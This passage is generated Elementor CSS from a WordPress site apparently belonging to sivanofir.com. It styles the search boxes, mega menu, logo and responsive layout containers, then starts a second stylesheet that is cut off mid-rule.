.elementor-element.elementor-element-4a69efc .jet-ajax-search__item-link{text-align:right;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__item-thumbnail{width:40%;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__results-count{font-family:"Noto Sans Hebrew", Sans-serif;font-size:1rem;font-weight:500;color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__full-results{font-family:"Noto Sans Hebrew", Sans-serif;font-size:1rem;font-weight:500;line-height:1.5em;letter-spacing:0.92px;color:var( --e-global-color-primary );background-color:var( --e-global-color-1be27ac6 );padding:0px 5px 0px 5px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-1be27ac6 );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );text-align:right;padding:5px 5px 5px 5px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__spinner{color:var( --e-global-color-accent );}.elementor-53 .elementor-element.elementor-element-ee3269a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-53 .elementor-element.elementor-element-ee3269a:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-ee3269a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-23f7a0e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-e444025{width:initial;max-width:initial;}.elementor-53 .elementor-element.elementor-element-e444025 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-e444025.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-53 .elementor-element.elementor-element-e444025 img{width:226px;max-width:226px;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-53 .elementor-element.elementor-element-8ce2ce8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-family:var( --e-global-typography-29b981b-font-family ), Sans-serif;font-size:var( --e-global-typography-29b981b-font-size );font-weight:var( --e-global-typography-29b981b-font-weight );font-style:var( --e-global-typography-29b981b-font-style );line-height:var( --e-global-typography-29b981b-line-height );letter-spacing:var( --e-global-typography-29b981b-letter-spacing );word-spacing:var( --e-global-typography-29b981b-word-spacing );}.elementor-53 .elementor-element.elementor-element-8b76a39{--jmm-top-items-hor-padding:5px;--jmm-top-items-gap:18px;--jmm-sub-menu-offset:26px;--jmm-top-item-title-color:var( --e-global-color-da8e37c );--jmm-top-hover-item-title-color:var( --e-global-color-primary );--jmm-top-hover-item-bg-color:var( --e-global-color-8bea82d );--jmm-top-active-item-title-color:var( --e-global-color-da8e37c );--jmm-top-active-item-bg-color:var( --e-global-color-8bea82d );--jmm-dropdown-container-width:274px;--jmm-dropdown-toggle-size:0px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:55px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:55px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__container{z-index:999;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__container .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-53 .elementor-element.elementor-element-9caf7c6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-9caf7c6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__results-slide{overflow-y:auto;max-height:500px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-a2c1ecd.elementor-element{--align-self:flex-end;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__form{background-color:#E9E8E6;border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__field{color:var( --e-global-color-primary );background-color:#FFFFFFB8;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-accent );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__submit{color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__submit:hover{color:var( --e-global-color-5ba0249 );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__results-area{background-color:var( --e-global-color-secondary );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__results-slide::-webkit-scrollbar{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__results-slide::-webkit-scrollbar-thumb{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__results-item mark{background:var( --e-global-color-1be27ac6 );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__item-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__item-content{color:var( --e-global-color-da8e37c );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__item-link{text-align:right;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__item-thumbnail{width:40%;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__results-count{font-family:"Noto Sans Hebrew", Sans-serif;font-size:1rem;font-weight:500;color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__full-results{font-family:"Noto Sans Hebrew", Sans-serif;font-size:1rem;font-weight:500;line-height:1.5em;letter-spacing:0.92px;color:var( --e-global-color-primary );background-color:var( --e-global-color-1be27ac6 );padding:0px 5px 0px 5px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-1be27ac6 );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );text-align:right;padding:5px 5px 5px 5px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__spinner{color:var( --e-global-color-accent );}@media(min-width:768px){.elementor-53 .elementor-element.elementor-element-012ec8b{--content-width:95%;}.elementor-53 .elementor-element.elementor-element-ee3269a{--content-width:97%;}.elementor-53 .elementor-element.elementor-element-23f7a0e{--width:15%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--width:70%;}.elementor-53 .elementor-element.elementor-element-9caf7c6{--width:15%;}}@media(max-width:1366px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-7b9a4ac{--content-width:100%;}.elementor-53 .elementor-element.elementor-element-ee3269a{--content-width:100%;}.elementor-53 .elementor-element.elementor-element-23f7a0e{--width:15%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--width:70%;}.elementor-53 .elementor-element.elementor-element-9caf7c6{--width:15%;}}@media(max-width:1200px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-ee3269a{--content-width:98%;}.elementor-53 .elementor-element.elementor-element-23f7a0e{--width:22%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--width:50%;}.elementor-53 .elementor-element.elementor-element-9caf7c6{--width:27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-a1eae44{--content-width:100%;}.elementor-53 .elementor-element.elementor-element-23f7a0e{--width:33%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--width:33%;}.elementor-53 .elementor-element.elementor-element-9caf7c6{--width:33%;}}@media(max-width:880px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-23f7a0e{--width:33%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--width:33%;}.elementor-53 .elementor-element.elementor-element-9caf7c6{--width:33%;}}@media(max-width:1366px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-29b981b-font-size );line-height:var( --e-global-typography-29b981b-line-height );letter-spacing:var( --e-global-typography-29b981b-letter-spacing );word-spacing:var( --e-global-typography-29b981b-word-spacing );}.elementor-53 .elementor-element.elementor-element-7b9a4ac{--justify-content:space-between;}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item > a{font-size:16px;letter-spacing:0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__field{padding:5px 5px 5px 5px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__submit{padding:7px 7px 7px 7px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__item-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-e444025{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-53 .elementor-element.elementor-element-e444025 img{width:100%;max-width:100%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-size:var( --e-global-typography-29b981b-font-size );line-height:var( --e-global-typography-29b981b-line-height );letter-spacing:var( --e-global-typography-29b981b-letter-spacing );word-spacing:var( --e-global-typography-29b981b-word-spacing );}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:55px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:55px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__item-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:1200px){.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item > a{font-size:16px;}.elementor-53 .elementor-element.elementor-element-e444025 img{width:100%;max-width:100%;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:55px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:55px;}}@media(max-width:1024px){.elementor-53 .elementor-element.elementor-element-6e28161{--min-height:0px;}.elementor-53 .elementor-element.elementor-element-a1eae44{--padding-top:1%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-29b981b-font-size );line-height:var( --e-global-typography-29b981b-line-height );letter-spacing:var( --e-global-typography-29b981b-letter-spacing );word-spacing:var( --e-global-typography-29b981b-word-spacing );}.elementor-53 .elementor-element.elementor-element-7b9a4ac{--padding-top:1%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__item-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-ee3269a{--padding-top:1%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-e444025 img{width:69%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-size:var( --e-global-typography-29b981b-font-size );line-height:var( --e-global-typography-29b981b-line-height );letter-spacing:var( --e-global-typography-29b981b-letter-spacing );word-spacing:var( --e-global-typography-29b981b-word-spacing );}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:55px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:55px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__item-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:880px){.elementor-53 .elementor-element.elementor-element-e444025 img{width:80%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-53 .elementor-element.elementor-element-8b76a39{--jmm-dropdown-toggle-size:26px;--jmm-dropdown-toggle-distance:16px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:55px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:55px;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-6e28161{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-53 .elementor-element.elementor-element-012ec8b{--min-height:40px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:2%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-29b981b-font-size );line-height:var( --e-global-typography-29b981b-line-height );letter-spacing:var( --e-global-typography-29b981b-letter-spacing );word-spacing:var( --e-global-typography-29b981b-word-spacing );}.elementor-53 .elementor-element.elementor-element-7b9a4ac{--justify-content:space-between;}.elementor-53 .elementor-element.elementor-element-a38778f{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item > a{font-size:15px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-4a69efc{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-53 .elementor-element.elementor-element-4a69efc.elementor-element{--align-self:flex-end;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__field{padding:5px 5px 5px 5px;border-width:0px 0px 2px 0px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__submit-label{font-size:1px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__submit-icon{font-size:14px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__submit{padding:7px 7px 7px 7px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__item-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-ee3269a{--content-width:98%;}.elementor-53 .elementor-element.elementor-element-23f7a0e{--width:100%;}.elementor-53 .elementor-element.elementor-element-23f7a0e.e-con{--align-self:flex-start;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-e444025{text-align:center;}.elementor-53 .elementor-element.elementor-element-e444025 img{width:49%;}.elementor-53 .elementor-element.elementor-element-8ce2ce8{--width:44%;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-53 .elementor-element.elementor-element-8b76a39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-8b76a39.elementor-element{--align-self:center;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-size:var( --e-global-typography-29b981b-font-size );line-height:var( --e-global-typography-29b981b-line-height );letter-spacing:var( --e-global-typography-29b981b-letter-spacing );word-spacing:var( --e-global-typography-29b981b-word-spacing );}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:44px;}.elementor-53 .elementor-element.elementor-element-8b76a39 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:44px;}.elementor-53 .elementor-element.elementor-element-9caf7c6{--width:50%;}.elementor-53 .elementor-element.elementor-element-a2c1ecd{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53 .elementor-element.elementor-element-a2c1ecd.elementor-element{--align-self:flex-end;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__field{padding:5px 5px 5px 5px;border-width:0px 0px 2px 0px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__submit-icon{font-size:14px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__submit{padding:7px 7px 7px 7px;}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__item-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-53 .elementor-element.elementor-element-a2c1ecd .jet-ajax-search__message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}/* Start custom CSS */.elementor-53 .jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-default .jet-mega-menu-container {
 
  left: 18%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-48.css?ver=1766438619
body_size: 3945
content:
.elementor-48 .elementor-element.elementor-element-3fc6ad4{--display:flex;--min-height:50vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:9%;--padding-bottom:9%;--padding-left:4%;--padding-right:4%;}.elementor-48 .elementor-element.elementor-element-3fc6ad4:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-3fc6ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-48 .elementor-element.elementor-element-9a7bc51{--display:flex;--justify-content:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-48 .elementor-element.elementor-element-f9e34eb{text-align:right;}.elementor-48 .elementor-element.elementor-element-f9e34eb img{width:50%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary 